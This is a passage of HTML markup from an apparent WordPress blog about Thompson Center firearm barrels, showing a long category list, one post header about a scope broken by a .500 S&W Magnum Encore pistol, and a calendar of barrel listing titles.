	<li class="cat-item cat-item-1084"><a href="https://thompsoncenterbarrel.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://thompsoncenterbarrel.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://thompsoncenterbarrel.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://thompsoncenterbarrel.com/category/nightcliff/" >nightcliff</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://thompsoncenterbarrel.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://thompsoncenterbarrel.com/category/notp/" >notp</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://thompsoncenterbarrel.com/category/oaks/" >oaks</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://thompsoncenterbarrel.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://thompsoncenterbarrel.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://thompsoncenterbarrel.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://thompsoncenterbarrel.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://thompsoncenterbarrel.com/category/pachmayr/" >pachmayr</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://thompsoncenterbarrel.com/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://thompsoncenterbarrel.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://thompsoncenterbarrel.com/category/palmated/" >palmated</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://thompsoncenterbarrel.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://thompsoncenterbarrel.com/category/pedersoli/" >pedersoli</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://thompsoncenterbarrel.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://thompsoncenterbarrel.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://thompsoncenterbarrel.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://thompsoncenterbarrel.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://thompsoncenterbarrel.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://thompsoncenterbarrel.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://thompsoncenterbarrel.com/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://thompsoncenterbarrel.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://thompsoncenterbarrel.com/category/powerrr/" >powerrr</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thompsoncenterbarrel.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://thompsoncenterbarrel.com/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://thompsoncenterbarrel.com/category/procast/" >procast</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://thompsoncenterbarrel.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://thompsoncenterbarrel.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://thompsoncenterbarrel.com/category/prohunter/" >prohunter</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://thompsoncenterbarrel.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://thompsoncenterbarrel.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://thompsoncenterbarrel.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://thompsoncenterbarrel.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://thompsoncenterbarrel.com/category/rare-green/" >rare-green</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://thompsoncenterbarrel.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://thompsoncenterbarrel.com/category/rarethompson/" >rarethompson</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://thompsoncenterbarrel.com/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://thompsoncenterbarrel.com/category/rechambered/" >rechambered</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://thompsoncenterbarrel.com/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://thompsoncenterbarrel.com/category/redfield/" >redfield</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://thompsoncenterbarrel.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://thompsoncenterbarrel.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://thompsoncenterbarrel.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://thompsoncenterbarrel.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://thompsoncenterbarrel.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://thompsoncenterbarrel.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://thompsoncenterbarrel.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://thompsoncenterbarrel.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://thompsoncenterbarrel.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://thompsoncenterbarrel.com/category/ribbed/" >ribbed</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://thompsoncenterbarrel.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://thompsoncenterbarrel.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://thompsoncenterbarrel.com/category/rosco/" >rosco</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://thompsoncenterbarrel.com/category/rossi/" >rossi</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://thompsoncenterbarrel.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://thompsoncenterbarrel.com/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://thompsoncenterbarrel.com/category/ruined/" >ruined</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://thompsoncenterbarrel.com/category/s2e1/" >s2e1</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://thompsoncenterbarrel.com/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://thompsoncenterbarrel.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://thompsoncenterbarrel.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://thompsoncenterbarrel.com/category/scaring/" >scaring</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://thompsoncenterbarrel.com/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://thompsoncenterbarrel.com/category/scoperib/" >scoperib</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://thompsoncenterbarrel.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://thompsoncenterbarrel.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://thompsoncenterbarrel.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://thompsoncenterbarrel.com/category/sharps/" >sharps</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://thompsoncenterbarrel.com/category/shootin/" >shootin</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://thompsoncenterbarrel.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://thompsoncenterbarrel.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://thompsoncenterbarrel.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://thompsoncenterbarrel.com/category/sidekick/" >sidekick</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://thompsoncenterbarrel.com/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://thompsoncenterbarrel.com/category/sighted/" >sighted</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://thompsoncenterbarrel.com/category/sights/" >sights</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://thompsoncenterbarrel.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://thompsoncenterbarrel.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://thompsoncenterbarrel.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://thompsoncenterbarrel.com/category/snapped/" >snapped</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://thompsoncenterbarrel.com/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://thompsoncenterbarrel.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://thompsoncenterbarrel.com/category/solving/" >solving</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://thompsoncenterbarrel.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://thompsoncenterbarrel.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://thompsoncenterbarrel.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://thompsoncenterbarrel.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://thompsoncenterbarrel.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://thompsoncenterbarrel.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://thompsoncenterbarrel.com/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://thompsoncenterbarrel.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://thompsoncenterbarrel.com/category/ssk50/" >ssk50</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://thompsoncenterbarrel.com/category/ssk50g1g2/" >ssk50g1g2</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://thompsoncenterbarrel.com/category/staggs/" >staggs</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://thompsoncenterbarrel.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://thompsoncenterbarrel.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://thompsoncenterbarrel.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://thompsoncenterbarrel.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://thompsoncenterbarrel.com/category/stoeger/" >stoeger</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://thompsoncenterbarrel.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://thompsoncenterbarrel.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://thompsoncenterbarrel.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://thompsoncenterbarrel.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://thompsoncenterbarrel.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://thompsoncenterbarrel.com/category/sundaygunday/" >sundaygunday</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://thompsoncenterbarrel.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://thompsoncenterbarrel.com/category/suppressed/" >suppressed</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://thompsoncenterbarrel.com/category/suppressors/" >suppressors</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://thompsoncenterbarrel.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://thompsoncenterbarrel.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://thompsoncenterbarrel.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://thompsoncenterbarrel.com/category/t-hole/" >t-hole</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://thompsoncenterbarrel.com/category/tacom/" >tacom</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://thompsoncenterbarrel.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://thompsoncenterbarrel.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://thompsoncenterbarrel.com/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://thompsoncenterbarrel.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://thompsoncenterbarrel.com/category/tc3007600/" >tc3007600</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://thompsoncenterbarrel.com/category/tc4044/" >tc4044</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://thompsoncenterbarrel.com/category/tc4222/" >tc4222</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://thompsoncenterbarrel.com/category/tc4746/" >tc4746</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://thompsoncenterbarrel.com/category/tcencore/" >tcencore</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://thompsoncenterbarrel.com/category/tcr-83/" >tcr-83</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://thompsoncenterbarrel.com/category/tcr22/" >tcr22</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://thompsoncenterbarrel.com/category/tenn/" >tenn</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://thompsoncenterbarrel.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://thompsoncenterbarrel.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://thompsoncenterbarrel.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://thompsoncenterbarrel.com/category/thompsen/" >thompsen</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://thompsoncenterbarrel.com/category/thompsom/" >thompsom</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thompsoncenterbarrel.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://thompsoncenterbarrel.com/category/thompson-center/" >thompson-center</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thompsoncenterbarrel.com/category/thompsoncenter/" >thompsoncenter</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://thompsoncenterbarrel.com/category/thompsone/" >thompsone</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://thompsoncenterbarrel.com/category/thompsons/" >thompsons</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://thompsoncenterbarrel.com/category/thomson/" >thomson</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://thompsoncenterbarrel.com/category/thomspon/" >thomspon</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://thompsoncenterbarrel.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://thompsoncenterbarrel.com/category/tikka/" >tikka</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://thompsoncenterbarrel.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://thompsoncenterbarrel.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://thompsoncenterbarrel.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://thompsoncenterbarrel.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://thompsoncenterbarrel.com/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://thompsoncenterbarrel.com/category/truce/" >truce</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://thompsoncenterbarrel.com/category/tuner/" >tuner</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://thompsoncenterbarrel.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://thompsoncenterbarrel.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://thompsoncenterbarrel.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://thompsoncenterbarrel.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://thompsoncenterbarrel.com/category/u0026w/" >u0026w</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://thompsoncenterbarrel.com/category/u0026whr/" >u0026whr</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://thompsoncenterbarrel.com/category/ukra/" >ukra</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://thompsoncenterbarrel.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://thompsoncenterbarrel.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://thompsoncenterbarrel.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://thompsoncenterbarrel.com/category/umpqua/" >umpqua</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://thompsoncenterbarrel.com/category/unbound/" >unbound</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://thompsoncenterbarrel.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thompsoncenterbarrel.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://thompsoncenterbarrel.com/category/unfired/" >unfired</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://thompsoncenterbarrel.com/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://thompsoncenterbarrel.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://thompsoncenterbarrel.com/category/updates/" >updates</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://thompsoncenterbarrel.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://thompsoncenterbarrel.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://thompsoncenterbarrel.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://thompsoncenterbarrel.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://thompsoncenterbarrel.com/category/valkyrie/" >valkyrie</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://thompsoncenterbarrel.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://thompsoncenterbarrel.com/category/varmint/" >varmint</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://thompsoncenterbarrel.com/category/venture/" >venture</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://thompsoncenterbarrel.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://thompsoncenterbarrel.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://thompsoncenterbarrel.com/category/vett/" >vett</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://thompsoncenterbarrel.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://thompsoncenterbarrel.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://thompsoncenterbarrel.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://thompsoncenterbarrel.com/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://thompsoncenterbarrel.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://thompsoncenterbarrel.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://thompsoncenterbarrel.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://thompsoncenterbarrel.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://thompsoncenterbarrel.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://thompsoncenterbarrel.com/category/whitehorzes/" >whitehorzes</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://thompsoncenterbarrel.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://thompsoncenterbarrel.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://thompsoncenterbarrel.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://thompsoncenterbarrel.com/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://thompsoncenterbarrel.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://thompsoncenterbarrel.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://thompsoncenterbarrel.com/category/woww/" >woww</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://thompsoncenterbarrel.com/category/wylde/" >wylde</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://thompsoncenterbarrel.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://thompsoncenterbarrel.com/category/yards/" >yards</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://thompsoncenterbarrel.com/category/years/" >years</a>
</li>
		</ul>
</li>	        </div>
		        <p class="icon_top_container"><a href="#" id="icon_top" class="side_aid">To Top</a></p>
		</nav>
            </section>  </div>
            <header id="masthead" role="banner">
                              <div id="nav-container">
              <p class="top-nav-position"><span>Menu</span><a href="#main_nav" id="access_nav" class="access_aid">Navigation</a></p>
                  <nav id="main_nav">
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://thompsoncenterbarrel.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://thompsoncenterbarrel.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://thompsoncenterbarrel.com/terms-of-use/">Terms of Use</a></li></ul></div>
			<p class="top-aid-position"><a href="#body" id="access_top" class="access_aid">To Top</a></p>
		</nav>
              </div>                    <figure class="logo">
                        <img src="https://thompsoncenterbarrel.com/wp-content/themes/default/images/default-header.png" height="142" width="350" alt="" />
                    </figure>
            </header>
                <div class="hgroup">
                    <h1 class="site-title"><a href="https://thompsoncenterbarrel.com//">Thompson Center Barrel</a></h1>
	            <h2 class="site-description"></h2>
                </div>
          


<div id="main">
  <div id="leftsidebar"></div>
    <section id="content" role="main">
        		
            		
                <article id="post-99" class="post-99 post type-post status-publish format-standard hentry category-broke tag-another tag-broke tag-encore tag-magnum tag-pistol tag-scope tag-thompson">
                    <header class="postmetadata">
                        <h2 class="entry-title"><a href="https://thompsoncenterbarrel.com/2017/12/broke-another-scope-with-the-500-sw-magnum-thompson-encore-pistol/" rel="bookmark" title="Permanent Link to Broke Another Scope With The 500 Sw Magnum Thompson Encore Pistol">Broke Another Scope With The 500 Sw Magnum Thompson Encore Pistol</a></h2>
                            <p><span class="authorlink">admin</span> &nbsp; 
                            <span class="dated">December 28th, 2017</span></p>		
                        <div class="responses">
                      <!--    <span>Comments Off</span> 
<img alt="comments" src="https://thompsoncenterbarrel.com/wp-content/themes/default/images/comment.gif" width="16" /> -->
                        </div>			
                    </header> 
		            <div class="entry">
                                <div class="entry-summary">
                                                                  </div>	
                                    <p>Related Topics: &nbsp;<a href="https://thompsoncenterbarrel.com/tag/another/" rel="tag">another</a>, <a href="https://thompsoncenterbarrel.com/tag/broke/" rel="tag">broke</a>, <a href="https://thompsoncenterbarrel.com/tag/encore/" rel="tag">encore</a>, <a href="https://thompsoncenterbarrel.com/tag/magnum/" rel="tag">magnum</a>, <a href="https://thompsoncenterbarrel.com/tag/pistol/" rel="tag">pistol</a>, <a href="https://thompsoncenterbarrel.com/tag/scope/" rel="tag">scope</a>, <a href="https://thompsoncenterbarrel.com/tag/thompson/" rel="tag">thompson</a></p>
		            </div>				
		                                </article><!-- ends post section --> 
                    <nav class="navigation">
<p><span>&laquo; &laquo; <a href="https://thompsoncenterbarrel.com/2017/12/thompson-center-encore-pro-hunter-eabco-accuracy-barrel-221-fireball-26-blue/" rel="prev">Thompson Center Encore Pro Hunter EABCO Accuracy Barrel 221 Fireball 26&#8221; Blue</a> &laquo;</span>  &raquo; <a href="https://thompsoncenterbarrel.com/2017/12/unfired-cond-thompson-center-seneca-cherokee-36-cal-barrel-caplock-t-c-parts/" rel="next">UNFIRED Cond Thompson Center Seneca / Cherokee 36 Cal. Barrel CapLock T. C. Parts</a> &raquo; &raquo;</p>
                    </nav> 
	    	         

    </section>   
</div> <!-- ends main --> 
               <footer id="footer" role="contentinfo">
        <div id="colophon">
            <section class="site-info">
                <section id="credit" class="onethird">
<h5>&copy; 2026 <a href="https://thompsoncenterbarrel.com//">Thompson Center Barrel</a></h5>
<a href="https://wordpress.org/" title="WordPress">Powered by WordPress</a>
<span class="sep"><br /></span> Shorty <a href="https://tradesouthwest.com/"> Tradesouthwest</a>
                </section>
                    <div class="onethird">
                        <aside class="shorty_footer">
                            	                        <table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://thompsoncenterbarrel.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://thompsoncenterbarrel.com/2026/01/01/" title="Thompson Center Encore 45 Cal Muzzleloader Barrel, Forend, and Ramrod Blued#6772, Thompson Center Black Diamond. 50 Cal Cal. Inline Muzzleloader Barrel">1</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/02/" title="Thompson Center Contender Package 338 Woodswalker, 2 tc thompson center contender Or encore barrel racks 10 barrels Each">2</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/03/" title="Thompson Center Hawken Stock Assembly Flintlock Muzzleloader. 45.50 cal KIT, Thompson Center G2 Contender. 41 Cal Barrel">3</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/04/" title="Factory Thompson Center Contender G1 10.44 mag pistol barrel with sights 424477, Thompson Center Contender 222 Rem Great Shape Blued 10 Long #7003">4</a></td>
	</tr>
	<tr>
		<td><a href="https://thompsoncenterbarrel.com/2026/01/05/" title="VINTAGE T/C Contender 256 Win Mag 10 Octagon Barrel withAdj. Sights EXCELLENT, Thompson Center Contender 10 44 Mag Octagon Pistol Barrel with Sights Ported">5</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/06/" title="THOMPSON CENTER ARMS 7mm T/CU SUPER 14 BARREL, THOMPSON CENTER SUPER 14 357 HERRETT BARREL ADJUSTABLE SIGHT With ORIGINAL BOX">6</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/07/" title="Thompson Center Contender 357 Mag Octagon Great Shape Blued 10 Long #7004, Thompson Center Arms Omega Z5 Muzzleloader 28 Barrel With No Breech (L)">7</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/08/" title="T/C Thompson Center New Englander 24 Barrel with 1 Diameter without Nipple (B), THOMPSON CENTER ENCORE &amp; PRO HUNTER 12 GA 24 RIFLED 3 SLUG BARREL and FOREND">8</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/09/" title="THOMPSON CENTER VERNIER TANG REAR SIGHT (7190) VTG Rare highly collectible, Thompson Center Encore Prohunter 26 Ss 6.5 Creedmoor Flutd/threaded Brl-nib">9</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/10/" title="223 REMINGTON Encore 15 Barrel with TSOB Scope Base Thread Protected, Tc Thompson Center Encore Stainless 209&#215;50 Mag Black Powder Muzzleloader Barrel">10</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/11/" title="Custom Thompson Center Encore Ph Black Engraved Deer Flex Tech Rifle Stockset, Thompson Center Contender Single Shot Cal 44 Magnum Pistol 10 Inch Barrel">11</a></td>
	</tr>
	<tr>
